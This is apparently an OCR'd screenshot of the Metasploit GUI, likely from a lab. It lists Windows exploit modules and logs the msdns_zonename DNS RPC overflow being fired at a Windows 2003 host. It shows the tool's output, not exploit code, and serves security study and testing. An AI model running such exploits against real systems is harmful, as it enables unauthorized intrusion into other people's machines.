 # Metasploit Framework GUI v3.1-release
System Window Help
ms07
Cancel Find
Exploits All loaded exploit modules (269)
windows
dcerpc
ms07_065_msmq Microsoft Message Queueing Service DNS Name Path Overflow
msdns_zonename Microsoft DNS RPC Service extractQuotedChar() Overflow (TCP)
misc
ms07_064_sami Microsoft DirectX DirectShow SAMI Buffer Overflow
smb
msdns_zonename Microsoft DNS RPC Service extractQuotedChar() Overflow (SMB)
Auxiliary All loaded auxiliary modules (46)
Jobs
Job ID Module
Jobs
Module Information Module Output
11:06:12 - msdns_zonename [*] Error: no response from dcerpc service
11:06:50 - Saved configuration to: C:\Documents and Settings\labrat\Application Data/.msf3/config
11:06:26 - Saved configuration to: C:\Documents and Settings\labrat\Application Data/.msf3/config
11:06:27 - msdns_zonename [*] Launching exploit windows/dcerpc/msdns_zonename...
11:06:29 - msdns_zonename [*] Started bind handler
11:06:29 - msdns_zonename [*] Could not use automatic target when the remote port is given
11:06:30 - Saved configuration to: C:\Documents and Settings\labrat\Application Data/.msf3/config
11:06:31 - msdns_zonename [*] Launching exploit windows/dcerpc/msdns_zonename...
11:06:33 - msdns_zonename [*] Connecting to the endpoint mapper service...
11:06:33 - msdns_zonename [*] Started bind handler
11:06:33 - msdns_zonename [*] Discovered Microsoft DNS Server RPC service on port 1053
11:06:33 - msdns_zonename [*] Connecting to the endpoint mapper service...
11:06:33 - msdns_zonename [*] Connecting to the endpoint mapper service...
11:06:33 - msdns_zonename [*] Detected a Windows 2003 SP0 target...
11:06:33 - msdns_zonename [*] Trying target Automatic (2000 SP0-SP4, 2003 SP0, 2003 SP1-SP2)...
11:06:33 - msdns_zonename [*] Binding to 50abc2a4-574d-40b3-9d66-ee4fd5fba076:5.0@ncacn_ip_tcp:192.16
11:06:34 - msdns_zonename [*] Bound to 50abc2a4-574d-40b3-9d66-ee4fd5fba076:5.0@ncacn_ip_tcp:192.16
11:06:36 - msdns_zonename [*] Sending exploit...
Sessions
Target Type
Loaded 269 exploits, 118 payloads, 17 encoders, 6 nops, and 46 auxiliary